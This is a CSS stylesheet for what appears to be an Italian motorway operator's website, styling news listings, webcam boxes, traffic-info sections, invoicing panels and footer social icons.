.news .col-460 {
    margin-bottom: 0;
    position: relative;
    padding-bottom: 15px
}

.news h2,
.news h2 a {
    color: #4f79af;
    font-size: 20px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1.2;
    height: 50px
}

.news .alignleft.wp-post-image {
    margin-right: 10px;
    margin-top: 0
}

.news p {
    margin-top: 0;
    font-size: 13px;
    margin-bottom: 0;
    color: #333;
    padding-bottom: 30px
}
 */

.news span.cat {
    padding: 2px 5px;
    background: #74a663;
    font-size: 14px;
    border: 1px solid #bcd1b5;
    color: #fff;
    letter-spacing: 3px
}

.news a.approfondisci {
    display: block;
    background: url(img/approfondisci.jpg) no-repeat;
    height: 29px;
    width: 102px;
    line-height: 26px;
    text-align: center;
    padding-right: 7px;
    font-size: 13px;
    color: #6d6d6d;
    position: absolute;
    right: 0;
    bottom: 15px
}

.viaggiare-sicuri {
    background: url(img/bgviaggiaresicuri.jpg) bottom center no-repeat;
    background-size: cover;
    margin: 0 0 20px;
    width: 100%
}

.viaggiareint {
    padding-bottom: 8%;
    padding-right: 2%;
    padding-top: 10%;
    float: right
}

.viaggiare-sicuri ul {
    margin: 0;
    padding: 0;
    float: right
}

.viaggiare-sicuri ul li {
    background: url(img/bgbuttonbig.png) no-repeat;
    list-style: none;
    width: 327px;
    line-height: 50px;
    height: 50px;
    color: #4771a5;
    font-weight: 700;
    font-size: 17px;
    padding-left: 15px;
    margin: 10px 0
}

.viaggiare-sicuri ul li a {
    padding-left: 30px;
    background: url(img/frecciabig.png) no-repeat;
    color: #4771a5;
    font-weight: 700
}

.fatturazione-pedaggi #widgets{
    display: none;
}

.page-template-full-width-page #content.content-area,.page-template-full-width-page .container{
    padding-right: 0;
    padding-left: 0;
}

.page-template-full-width-page #content.content-area article{
    margin:0;
}

.fatturazione.row{
    width:100%;
    margin-bottom: 0;
    margin-top:30px !important;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    justify-content: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.fatturazione.row .col-460{
    float: none;
    width:50%;
    min-width: 50%;
    position: relative;
    display: flex;
}

.fatturazione.row .col-460:first-child{
    width:45%;
    min-width: 45%;
    padding-right: 5%;
}

#content .fatturazione.row .col-460 h2{
    margin-top:20px;
}

.fatturazione.row .col-460 h2 a{
    font-size: 25px;
    color:#56a23b;
    position: static;
    text-decoration: none;
}

.fatturazione.row .col-460 .tagliando-right{
    position: relative;
}

.fatturazione.row .col-460 .tagliando-right a.small{
    color: #666;
    font-size: 17px;
    text-decoration: underline;
    display: block;
    bottom: 35%;
    left:0;
    position: absolute;
}

.fatturazione.row .col-460:last-child h2 a{
    color:#4771a5;
}

.fatturazione img{
    margin:0;
    max-width: 150px;
}

.viaggiare-sicuri h2 {
    color: #4771a5;
    margin-top: 0;
    margin-bottom: 25px;
    font-size: 64px
}

#content-search>div {
    border-bottom: 1px dotted #56a23b;
    padding: 5px 0
}

#content-search div.paginazione {
    border: 0;
    padding: 15px 0
}

#content-search h1.entry-title.post-title,
#content-search h1.entry-title.post-title a,
#content-search h2.entry-title.post-title,
#content-search h2.entry-title.post-title a {
    font-size: 22px;
    margin: 8px 0 0;
    color: #56a23b;
    line-height: 1.2
}

div.entry-date {
    font-size: 13px;
    margin: 0 0 8px
}

/*tabs*/

.entry-content .responsive-tabs.responsive-tabs--enabled{
    display: flex;
}

.entry-content .responsive-tabs-wrapper{
    margin-top:30px;
}

.entry-content .responsive-tabs ul.responsive-tabs__list{
    margin: 0 30px 0 0;
    max-width: 285px;
}

.entry-content .responsive-tabs .responsive-tabs__panel{
    border:0;
    border-top:0;
    padding: 0px 20px 0;
}

.entry-content .responsive-tabs .responsive-tabs__list__item--active.responsive-tabs__list__item,.entry-content .responsive-tabs .responsive-tabs__list__item--active:hover{
    background: #4771a5;
    border-color: #fff;
    color: #fff;
    top:0;
}

.entry-content .responsive-tabs__panel ul li{
    line-height: 1.3;
    margin-bottom: 13px;
}

.entry-content .responsive-tabs .responsive-tabs__list__item {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #ccc;
    color:#333;
    padding: 13px 12px 13px 10px;
    display: block;
    width: 100%;
    border-radius:0 !important;
    font-size:17px;
}

.entry-content .responsive-tabs .responsive-tabs__list__item--active, .entry-content .responsive-tabs .responsive-tabs__list__item--active:hover{
    padding-bottom:13px;   
}

#footer .social p {
    position: relative;
    color: #fff;
    height: 60px;
    line-height: 60px;
    font-size: 24px;
    float: left;
    text-align: center;
    font-weight: 700;
    box-sizing: border-box
}

#footer .social a {
    font-weight: 300;
    color: #fff
}

#footer .social p:nth-child(1) {
    background-color: #80aa71;
    width: 55%
}

#footer .social p:nth-child(2),
#footer .social p:nth-child(3) {
    width: 22.5%;
    padding-left: 15px
}

#footer .social p:nth-child(2) {
    background-color: #526DA0
}

#footer .social p:nth-child(3) {
    background-color: #53B6E1
}

#footer .social p:nth-child(2):before,
#footer .social p:nth-child(3):before {
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 60px 15px;
    content: '';
    left: 0
}

#footer .social p:nth-child(2):before {
    border-color: transparent transparent #526DA0 #80AA71
}

#footer .social p:nth-child(3):before {
    border-color: transparent transparent #53B6E1 #526DA0
}

label{
    display: inline-block;
    font-weight: 700;
    padding: 2px 0;
    font-size: 14px;
}

ul.footermenu li {
    list-style: none;
    margin: 7px 0;
    line-height: 1;
}

.fit {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

#footer-wrapper .col-140 {
    margin-left: 1%;
    margin-right: 1%
}

#footer-wrapper .col-140.fit {
    margin-right: 0!important
}

ul.footermenu {
    padding: 0;
    margin: 0
}

#footer {
    margin: 0 auto;
    box-sizing: border-box;
    padding: 0
}

#footer-wrapper {
    width: 100%;
    margin: 0 auto;
    border-top: 1px dotted #4f79af
}

.page-template-template-homepage #footer-wrapper {
    margin-left: -13px
}

#footer-wrapper h4 {
    margin-top: 20px;
    margin-bottom: 10px;
    color: #4e77ad;
    font-weight: 700;
    font-size: 12px
}

ul.footermenu li a {
    color: #666;
    font-size: 11px
}

#footer img#footer-logo {
    margin-bottom: 5px
}

#footer div.contact p,
#footer div.contact p a {
    text-align: center;
    font-size: 12px;
    font-weight: 300;
    color: #666;
    line-height: 1.4;
    letter-spacing: 1px
}

.widget-wrapper {
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    padding: 0;
    margin: 0
}

#widgets.col-300 .widget_sp_image,#widgets.col-300 .widget_media_image {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc
}

#widgets.col-300 .widget-wrapper {
    padding-bottom: 15px;
    clear: both;
    margin-top: 30px;
}

#widgets.col-300 {
    float: right;
    width: 30%
}

.wp-pagenavi {
    text-align: center
}

.paginazione .wp-pagenavi span.current {
    background: #4771a5;
    color: #fff;
    border: 1px solid #ccc
}

.paginazione .wp-pagenavi a,
.paginazione .wp-pagenavi span {
    color: #4771a5
}

#content-archive .read-more {
    text-align: right
}

#content,
#content-archive,
#content-blog,
#content-full,
#content-search {
    margin-top: 15px
}

#slideDiv {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%
}

#content h1,
#content-archive h1,
#content-blog h1,
#content-full h1,
.webcam-content h1 {
    color: #4771a5;
    font-size: 55px;
    line-height: .9;
    margin-top: 10px
}

.etichetta-container {
    padding-left: 27px
}

div.infotraffico-section h2.etichetta-home {
    position: absolute;
    top: -55px;
    color: #fff;
    background: url(img/diagonal.png) right top no-repeat;
    left: 0;
    padding-right: 27px
}

div.infotraffico-section h2.etichetta-home span {
    font-weight: 700;
    text-transform: none;
    font-size: 22px;
    width: 200px;
    height: 47px;
    text-align: left;
    display: block;
    line-height: 47px;
    padding-left: 19px;
    padding-right: 0;
    background: rgba(86, 162, 59, .75);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr=#5f9d49, endColorstr=#5f9d49);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#5f9d49, endColorstr=#5f9d49)"
}

div.infotraffico-section h2.etichetta-home:after {
    content: "";
    width: 165px;
    background: #448732;
    height: 1px;
    display: block;
    margin-left: 20px
}

.home #content-full h1 {
    color: #59585d
}

.single #content h1 {
    font-size: 35px
}

.single #content.webtv-single h1{
	color:#5a595f;
}

.titletop {
    text-align: right;
    margin: 0 auto 20px;
    padding-right: 0
}

#content .entry-date,
#content-archive .entry-date {
    margin: 0 0 10px 0;
}

#hotspot-areeservizio,
#hotspot-puntiblu,
#hotspot-tutor,
#top-widget .widget_nav_menu {
    display: none;
}

.single #content .entry-date {
    margin-top: 15px;
    clear: both;
    float: none;
}

#content-archive .post {
    border-bottom: 1px dotted #ccc;
    margin-bottom: 20px
}

.single .post-entry {
    margin-top: 20px
}

.single .execphpwidget .post-entry{
	margin-top:0;
}

.navigation a {
    color: #56a23b;
    padding: 0
}

.titletop h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 55px;
    margin: 0 0 5px;
    line-height: .8;
    text-shadow: -2px 1px 2px rgba(127, 127, 127, .6)
}

.titletop p {
    color: #fff;
    margin: 0;
    font-size: 18px;
    font-weight: 300;
    float: right;
    background: rgba(44, 87, 143, .7);
    padding: 5px 5px 5px 20px;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr=#2c578f, endColorstr=#2c578f);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#2c578f, endColorstr=#2c578f)"
}

.post-1111 li,
.post-968 li {
    width: 100%;
    float: left;
    margin: 8px 0
}

.post-1111 ul,
.post-968 ul {
    float: left;
    width: 100%;
    list-style: inside;
    padding: 0;
    margin-bottom: 0
}

img.wp-image-2140 {
    margin: 20px 0
}

.table-noborder,
.table-nohighlight {
    width: 100%;
    float: left;
    margin-top: 0
}

.table-noborder td,
.table-nohighlight td {
    background-color: transparent!important
}

.table-noborder,
.table-noborder td {
    border: none
}

.table-noborder td {
    vertical-align: middle;
    text-align: center;
    padding-left: 5px;
    font-size: 12px;
    line-height: 1.1
}

.table-noborder td img {
    margin: 0
}

.table-normal th {
    background-color: #4771a5;
    color: #fff;
    font-size: 16px
}

.table-normal tr td:first-child {
    vertical-align: middle
}

.table-normal td {
    text-align: left
}

ul.caselli,
ul.pannelli {
    float: left;
    list-style: none
}

.caselli li,
.pannelli li {
    margin: 10px 0;
    vertical-align: middle;
    width: 100%;
    float: left
}

.caselli li img,
.pannelli li img {
    float: left;
    margin: 0 5px 0 0
}

.pannelli li img {
    width: 280px
}

#widgets img {
    width: 100%
}

#widgets .strumenti img {
    width: auto
}

.caselli li {
    padding: 0
}

.caselli li img {
    width: 100px
}

#faqList li,
.faqTitle {
    font-weight: 700;
    color: #4771a5
}

.hs-tooltip {
    padding: 8px 10px 30px
}

.hotspot-details {
    margin: 0;
    padding: 0
}

.hotspot-details span:not(.hotspot-icon) {
    display: block
}

.hotspot-details .hotspot-direction {
    background: #5f9d49;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 4px;
    margin: 4px 0;
    letter-spacing: 1px;
    line-height: 1.5;
    display: inline-block;
    width: 90%
}

.hotspot-details .hotspot-title {
    font-size: 12px
}

.hotspot-details .hotspot-description {
    font-size: 12px;
    font-weight: 700
}

.hotspot-details .hotspot-images {
    margin-top: 5px;
    width: 100%
}

.hotspot-details .hotspot-images img {
    margin-right: 2px;
    width: 25px;
    height: auto
}

.hs-tooltip {
    background: #fff;
    color: #000
}

.hs-spot-object.right .hs-tooltip:before {
    border-right: 8px solid #fff
}

#hotspot-puntiblu .hs-tooltip {
    height: 120px
}

#hotspot-puntiblu .hotspot-details span {
    width: 60%
}

#hotspot-puntiblu .hotspot-details div {
    padding-top: 15px;
    width: 75%
}

#hotspot-puntiblu .hs-spot.visible .hs-spot-shape-inner {
    background: #ffe800
}

table tr:nth-child(odd) {
    background-color: #fafafa
}

table tr:nth-child(even) {
    background-color: #fff
}

table tr td.trverde,
table tr.trverde {
    background-color: #CCC
}

table tr td.cavalcavia,
table tr.cavalcavia {
    background-color: red
}

table tr td.viadotto,
table tr.viadotto {
    background-color: #09C
}

table tr td.stazione,
table tr.stazione {
    background-color: #396
}

table tr td.areesosta,
table tr.areesosta {
    background-color: #FC0
}

table tr td.galleria,
table tr.galleria {
    background-color: #fff
}

table tr td.svincolo_all,
table tr.svincolo_all {
    background-color: #C90
}

.home .titletop,
.page-template-template-news .titletop {
    display: none
}

.bigarticolo img.wp-post-image {
    margin: 0;
    width: 100%
}

.insideheader {
    max-width: 1080px;
    position: relative;
    margin: 0 auto;
    width: 100%
}

.bigarticolo {
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.bigarticolo .post {
    position: relative;
    width: 100%;
    margin: 0 auto 100px
}

.home .bigarticolo .post {
    margin: 0 auto 52px
}

.bigarticolo .imgevidenza a {
    display: inline-block
}

.home .newsdescription .read-more,
.prodotti .prodotto .details.su {
    display: none
}

.newsdescription {
    position: absolute;
    bottom: -75px;
    background: #f7f7f7;
    background: rgba(247, 247, 247, .9);
    max-width: 860px;
    padding: 20px;
    width: 90%;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    right: 0;
    -webkit-box-shadow: -1px 5px 25px 0 rgba(196, 196, 196, .75);
    -moz-box-shadow: -1px 5px 25px 0 rgba(196, 196, 196, .75);
    box-shadow: -1px 5px 25px 0 rgba(196, 196, 196, .75)
}

.home .newsdescription {
    max-width: 1080px;
    bottom: -42px;
    padding: 10px;
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.home .bigarticolo .post h2 a {
    font-size: 28px
}

.page-template-template-news #widgets.col-300 #servizi-box .widget-title h3,
.page-template-template-news-preview #widgets.col-300 #servizi-box .widget-title h3 {
    font-size: 16px;
    font-weight: 700;
    padding: 0;
    height: 36px;
    line-height: 37px;
    text-align: center
}

.home #header,
.page-template-template-news #header,
.page-template-template-news-preview #header {
    position: absolute;
    width: 100%;
    max-width: none
}

.page-template-template-news #widgets .prodotti .prodotto img,
.page-template-template-news-preview #widgets .prodotti .prodotto img {
    width: auto
}

.prodotti .prodotto {
    max-width: 287px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding-left: 18px;
    height: 39px;
    position: relative;
    margin: 20px 0 0;
    cursor: pointer;
    background: #2073ba
}


.livebox .barratit.titlebox{
	background-color: #cbcd1b;
	background-image: url(img/evitacode.png);
	background-position: bottom right;
	background-repeat: no-repeat;
}

.livebox .barratit.titlebox.webcam_home_en{
    background-image: url(img/evitacode_en.png);
}

.livebox #webcamhome{
	margin:0;
    padding-top: 14px;
	float: left;
}

.livebox #webcamhome select{
    border: none;
    width: 260px;
    height: 33px;
    line-height: 33px;
    padding: 0 5px 0 5px;
}

.livebox #webcamhome  button{
	background-color: #51748b;
	color:#fff;
	text-align: center;
	width: 30%;
    border: 0;
    font-weight: bold;
    cursor: pointer;
	max-width: 170px;
	margin-left: 15px;
	line-height: 35px;
	height: 35px;
	-webkit-border-radius: 4px;
    -moz-border-radius:4px;
    border-radius: 4px;
	display: inline-block;
}

.livebox img.imgroma{
	float: left;
	margin-left:10px;
	margin-right:35px;
}

.livebox #webcamhome  label{
    font-size: 23px;
    color: #54768d;
    margin-top: 3px;
    display: block;
    float: left;
    margin-right: 10px;
    line-height: 23px;
}
video {
    width: 100%;
    max-width: 100%;
    height: auto;
}

#webcamPopup h4,
.livebox,
.livebox h4 {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.prodotti .dettaglio-servizio li {
    width: 100%;
    margin: 0 0 6px;
    list-style: none
}

#widgets .prodotti ul.dettaglio-servizio {
    padding: 15px 20px;
    width: 100%;
    position: absolute;
    background: rgba(255, 255, 255, .9);
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    left: 0;
    border-bottom: 7px solid #4e8e39;
    display: none;
    z-index: 9999;
    top: 38px
}

#widgets .prodotti ul.dettaglio-servizio li a {
    color: #2073ba;
    font-size: 18px
}

.prodotti .prodotto.yellow {
    background: #ffe833
}

.prodotti .prodotto .details {
    position: absolute;
    right: 8px;
    top: 8px
}

.grid {
    float: left;
    margin-bottom: 2.127659574468%;
    padding-top: 0;
}

.articoli .grid{
    margin-bottom:1%;
}
.col-140 {
    width: 14.893617021277%;
}

.col-940{
    width:100%;
}

.right {
    float: right;
}

.articoli.row.col-940.grid,
.page-template-template-news-preview #content-archive .row.col-940.grid {
    margin-bottom: 0;
    margin-top: 2.127659574468%;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
}

.page-template-template-news #content-archive .row.col-940.grid .col-620 .col-940,
.page-template-template-news-preview #content-archive .row.col-940.grid .col-620 .col-940 {
    margin-top: 0;
    margin-bottom: 2.127659574468%
}

.articoli .grid,
.page-template-template-news .grid,
.page-template-template-news-preview .grid {
    float: left
}

.articoli .grid.right,
.page-template-template-news .grid.right,
.page-template-template-news-preview .grid.right {
    float: right
}

.bigarticolo .post h2 a {
    margin-top: 0;
    color: #4771a5;
    font-size: 34px;
    display: block
}

.bigarticolo .post h2 {
    margin-top: 0;
    line-height: 1.2;
    display: block;
    width: 100%;
    clear: both;
    margin-bottom: 10px
}

.articoli .post .read-more,
.articoli .read-more,
.page-template-template-news #widgets .read-more,
.page-template-template-news .post .read-more,
.page-template-template-news-preview #content-archive .read-more,
.page-template-template-news-preview #widgets .read-more,
.page-template-template-news-preview .post .read-more {
    display: none
}

.single #execphp-5 {
    padding-left: 30px
}

.single #execphp-5 a {
    width: 100%
}

.bigarticolo .post p {
    font-size: 15px;
    line-height: 1.1
}

.home .bigarticolo .post p {
    margin: 0
}

.page-template-template-news .bigarticolo .ellipsis,
.page-template-template-news-preview .bigarticolo .ellipsis {
    margin-left: 0;
    line-height: 1;
    font-size: 15px;
    color: #717171
}

.page-template-template-news .tags,
.page-template-template-news-preview .tags,
.single #widgets .tags {
    float: left;
    max-width: 200px;
    width: 100%;
    clear: both;
    margin-top: -35px;
    background: #4c8f34;
    text-align: center;
    padding: 8px 0
}

.page-template-template-homepage div.infotraffico-section h2 {
    text-align: left
}

.page-template-template-homepage div.newtraffico h2 {
    text-align: left;
    color: #fff;
    background: #2a5387;
    width: 116px;
    padding: 9px 16px;
    font-size: 15px;
    font-weight: 400;
    margin-top: -7px;
    z-index: 999;
    position: relative;
    margin-left: 20px;
    margin-bottom: 5px
}

.page-template-template-homepage div.infotraffico-section h2 a {
    color: #fff;
    text-transform: none;
    font-size: 26px;
    text-align: left
}

.contentlivebox .webcam-box,
.livebox p {
    text-align: center
}

.page-template-template-homepage #footer,
.page-template-template-homepage .interno {
    max-width: 930px
}

.articoli .tags,
.page-template-template-homepage .tags {
    float: left;
    max-width: 170px;
    width: 100%;
    clear: both;
    margin-top: -28px;
    background: #4c8f34;
    text-align: center;
    padding: 6px 0;
    margin-left: 20px;
    margin-bottom: 5px
}

.articoli .tags a,
.page-template-template-homepage .tags a,
.page-template-template-notizie-php .tags a {
    color: #fff;
    text-transform: uppercase;
    font-size: 15px
}

.page-template-template-homepage div.infonews-content .col-460 span.infonews-text {
    color: #fff;
    font-weight: 700;
    font-size: 15px;
    height: 57px;
    width: 88.2%
}

.page-template-template-homepage div.infonews-content .col-460.fit span.news-text {
    font-size: 16px;
    color: #fff;
    font-weight: 400
}

.page-template-template-homepage div.infotraffico-section div.infonews div.infonews-content span.news-data,
.page-template-template-homepage div.infotraffico-section div.infonews div.infonews-content span.news-title {
    font-weight: 700;
    font-size: 15px
}

.page-template-template-news #content-archive .entry-date,
.page-template-template-news #widgets .entry-date,
.page-template-template-news-preview #content-archive .entry-date,
.page-template-template-news-preview #widgets .entry-date,
.single #widgets .entry-date {
    color: #4771a5;
    display: block;
    width: 100%;
    font-size: 14px;
    margin: 0;
    padding: 0;
    background: 0 0
}

#content-archive .articoli h2 a,
.page-template-template-news #widgets h2 a,
.page-template-template-news-preview #content-archive h2 a,
.page-template-template-news-preview #widgets h2 a,
.single #widgets .post-entry h2 a {
    color: #4771a5;
    margin: 0;
    padding: 0;
    display: block;
    line-height: 1.1;
    font-size: 18px
}

.page-template-template-news #footer {
    max-width: 1060px;
    padding: 0 20px
}

.page-template-template-news #widgets a {
    width: 100%
}

.page-template-template-news #widgets .post img {
    width: 240px!important
}

#content-archive .articoli h2,
.page-template-template-news #widgets h2,
.page-template-template-news-preview #content-archive h2,
.page-template-template-news-preview #widgets h2,
.single #widgets .post-entry h2 {
    line-height: 1.2;
    padding: 0;
    margin: 0 0 8px
}

.page .post-entry ul{
    margin-top:0;
}

#content-archive .articoli p,
.page-template-template-news #content-archive .ellipsis,
.page-template-template-news #widgets p,
.page-template-template-news-preview #content-archive .ellipsis,
.page-template-template-news-preview #content-archive p,
.page-template-template-news-preview #widgets p,
.single #widgets .post-entry p {
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    color: #717171;
}

.page-template-template-news #widgets .col-940.right,
.page-template-template-news-preview #widgets .col-940.right {
    margin-top: 20px
}

.articoli .post-entry,
.page-template-template-notizie-php .post .post-entry,
.page-template-template-news-preview #content-archive .post-entry,
.page-template-template-news-preview #widgets .post-entry,
.single #widgets .post-entry {
    position: relative
}

#content-archive .articoli .tags,
.page-template-template-notizie .post-entry .tags,
.page-template-template-news-preview #content-archive .tags,
.page-template-template-news-preview #widgets .tags,
.single #widgets p.tags {
    position: absolute;
    margin-left: 0;
    z-index: 999;
    top: 28px;
    left: 0;
    width: 165px;
    padding: 0;
    font-size: 13px;
    height: 31px;
    line-height: 31px;
    color: #fff;
    text-align: center;
}

.page-template-template-notizie-php .post .post-entry .tags {
    top: 0;
}

.bigarticolo .tags a,
.page-template-template-news #content-archive .tags a,
.page-template-template-news #widgets .tags a,
.page-template-template-news-preview #content-archive .tags a,
.page-template-template-news-preview #widgets .tags a,
.single #widgets .tags a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff
}

.single #widgets p.tags {
    z-index: 0;
    top: 35px;
    left: 20px;
}

i.icons {
    background-image: url(img/icons.png);
    background-repeat: no-repeat;
    display: block;
    width: 25px;
    height: 25px
}

i.icons.fb {
    background-position: -51px -5px
}

i.icons.in {
    background-position: -52px -69px;
}

i.icons.tw {
    background-position: -120px -51px
}

i.icons.yt {
    background-position:-132px -87px;
}

i.icons.ln {
    background-position: -179px -47px;
}

#footer i.icons.fb {
    width: 36px;
    height: 36px;
    background-position: -5px -5px
}

#footer i {
    display: inline-block;
}

#footer i.icons.in {
    width: 36px;
    height: 36px;
    background-position: -5px -70px;
}

#footer i.icons.tw {
    width: 36px;
    height: 36px;
    background-position: -121px -3px;
}

#footer i.icons.ln {
    width: 36px;
    height: 36px;
    background-position:-172px -3px;
}

#footer i.icons.yt {
    width: 36px;
    height: 36px;
    background-position: -86px -87px;
}

.scroll-top {
    text-align: center;
}

i.icons.details {
    width: 24px;
    height: 23px
}

i.icons.details.su {
    background-position: -86px -38px
}

i.icons.details.giu {
    background-position: -86px -5px
}

#footer .socialfooter {
    text-align: center;
    width: 100%;
    display: flex;
    justify-content: center;
}

.single #widgets .post-entry {
    padding: 0 0 20px 20px;
    box-sizing: border-box;
}

#content-archive .articoli .post-entry img,
.page-template-template-news #widgets img,
.page-template-template-news-preview #content-archive .post-entry img,
.page-template-template-news-preview #widgets img,
.single #widgets .post-entry img {
    width: 100%;
    margin-bottom: 5px;
    margin-top: 0
}

#webcamPopup h3,
.livebox h3 {
    width: 70px;
    height: 28px;
    line-height: 28px;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    position: absolute;
    top: -5px;
    margin: 0;
    padding: 0 0 0 16px;
    left: 20px;
    background: url(img/label.png) no-repeat
}

.contentlivebox .webcam-box span {
    font-size: 13px
}

.livebox .webcam-details {
    display: none
}

.page-template-template-webcam #webcamPopup {
    height: 250px;
    width: 450px
}

#webcamPopup h3 {
    left: 0
}

.livebox {
    position: relative;
    width: 100%;
    padding: 0 20px;
    margin-top: 10px;
    box-sizing: border-box;
    float: left
}

.livebox p {
    padding: 0;
    clear: both;
    margin-top: 85px;
    font-size: 16px
}

.livebox .contentlivebox {
    float: left;
    min-height: 203px;
    clear: both;
    width: 100%;
    background-color: #f0f1f3;
    -webkit-box-shadow: 0 10px 30px 0 rgba(51, 51, 51, .6);
    -moz-box-shadow: 0 10px 30px 0 rgba(51, 51, 51, .6);
    box-shadow: 0 10px 30px 0 rgba(51, 51, 51, .6);
    margin-bottom: 10px;
    padding-bottom: 5px
}

.loader {
    width: 80px;
    margin: 50px auto 0;
    display: block
}

#webcamPopup h4,
.livebox h4 {
    width: 100%;
    margin: 0;
    padding: 0 0 0 13px;
    text-align: left;
    color: #656156;
    font-size: 14px;
    font-weight: 700;
    background-color: #d1d342;
    height: 23px;
    box-sizing: border-box;
    line-height: 23px
}

.page-template-template-webcam-video .livebox h4{
    line-height: 17px;
    height: auto;
    background-color: transparent;
    padding:0;
}

.page-template-template-webcam-video .livebox h2{
    margin-bottom:0;
    margin-left: 10px;
    color:#4771a5;
    font-size:33px;
}

.page-template-template-webcam-video .livebox .grid{
    margin-bottom:40px;
}

.page-template-template-webcam-video .livebox{
    padding:0;
}

.livebox div.webcam-single {
    float: left;
    display: block;
    list-style: none;
    width: 25%;
    padding: 15px 10px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

@media screen and (min-width:768px) {
    .livebox div.webcam-single.len-2 {
        width: 50%
    }
    .livebox div.webcam-single.len-3 {
        width: 33%
    }
    .livebox div.webcam-single.len-1 {
        width: 50%;
        float: none;
        margin: 0 auto;
    }
    
    .page-template-template-webcam-video .livebox div.webcam-single.len-1{
        width: 33%;
        float: left;
        margin:0;
    }
}

.page-template-template-news .widget-title,
.page-template-template-news-preview .widget-title {
    display: block;
    background: #d6e1ec
}

.page-template-template-news #header .widget-title,
.page-template-template-news-preview #header .widget-title {
    background: 0 0
}

.boxmeteo {
    padding-top: 20px;
    border-top: 1px dotted #4f79ab;
    clear: both;
    width: 100%;
    padding-bottom: 20px;
    border-bottom: 1px dotted #4f79ab;
    margin: 0 auto;
    max-width: 980px;
}

.page-template-template-news #widgets.col-300 .widget-title h3,
.page-template-template-news-preview #widgets.col-300 .widget-title h3 {
    color: #4771a5;
    text-align: left;
    font-size: 16px;
    font-weight: 700;
    padding: 0 0 0 20px;
    height: 32px;
    line-height: 33px
}

#content-archive .articoli .col-300.smallvertical,
.page-template-template-news-preview #content-archive .col-300.smallvertical {
    width: 28.7%;
    margin-right: 1%!important
}

.articoli.row .col-620.right,
.page-template-template-news-preview .row .col-620.right {
    width: 68.2%;
    margin-bottom: 0
}

.page-template-template-news #widgets.col-300,
.page-template-template-news-preview #widgets.col-300 {
    float: right;
    width: 28%;
    margin-top: 20px
}

.home #widgets.col-300 {
    float: right;
    width: 28%;
    margin-top: 15px
}

.page-template-template-news #content-archive,
.page-template-template-news-preview #content-archive {
    border-top: 1px dotted #ccc;
    margin-top: 22px;
    padding-top: 10px;
    width: 69.5%
}

.home #content-archive {
    margin-top: 0;
    padding-top: 0;
    width: 67.5%;
    padding-left: 20px;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 0;
    float:left;
}

.row{
    margin-left:0;
    margin-right:0;
}

.home #wrapper,
.page-template-template-news #wrapper,
.page-template-template-news-preview #wrapper {
    padding: 0;
    margin: 0 auto;
    max-width: 1020px;
    width: 100%
}

.articoli .col-460,
.page-template-template-news-preview .col-460 {
    width: 47.6%;
    margin-right: 0
}

.home #container,
.page-template-template-news #container,
.page-template-template-news-preview #container {
    max-width: 1060px;
    padding: 0
}

.page-template-template-news .widget_categories,
.page-template-template-news-preview .widget_categories {
    border: 1px solid #ccc
}

.social-sharing.ss-social-sharing,
div.bottom-socialbar,
div.top-socialbar {
    border-top: 1px solid #4972a3;
    border-bottom: 1px solid #4972a3
}

.page-template-template-news #widgets .widget_categories ul,
.page-template-template-news-preview #widgets .widget_categories ul {
    padding: 20px;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px;
    margin: 0
}

.page-template-template-news .widget_categories ul li a,
.page-template-template-news-preview .widget_categories ul li a {
    color: #717171;
    font-size: 13px
}

.page-template-template-news .widget_categories ul li,
.page-template-template-news-preview .widget_categories ul li {
    list-style: none inside;
    padding-left: 7px;
    background: url(img/puntatore.jpg) 0 6px no-repeat;
    line-height: 1;
    margin: 7px 0
}

.bighorizontal img.wp-post-image {
    width: 100%
}

.articoli .col-460.leftimg{
    margin-right:3%;
}

.articoli.row .col-620,
.page-template-template-news-preview .row .col-620 {
    width: 64%
}

.articoli.row .col-300,
.page-template-template-news-preview .row .col-300 {
    float: right;
    width: 33%
}

.articoli.row .col-300.smallvertical,
.page-template-template-news-preview .row .col-300.smallvertical {
    float: left
}

.page-template-template-news .widget_execphp,
.page-template-template-news-preview .widget_execphp {
    margin-top: 20px;
    float: right;
    background: #e6edf4;
    padding: 30px 25px 20px
}

.single .ss-button-facebook,
.single a.ss-button-googleplus,
.single a.ss-button-linkedin,
.single a.ss-button-pinterest,
.single a.ss-button-twitter,
.single a.ss-button-xing {
    background-image: url(img/socialshare.png);
    width: 23px;
    height: 23px;
    margin: 1% .2% 1% 1%
}

.single .ss-button-facebook,
.single .ss-button-facebook:hover {
    background-position: -1px 0
}

.single a.ss-button-twitter,
.single a.ss-button-twitter:hover {
    background-position: -25px 0
}

.single a.ss-button-googleplus,
.single a.ss-button-googleplus:hover {
    background-position: -49px 0
}
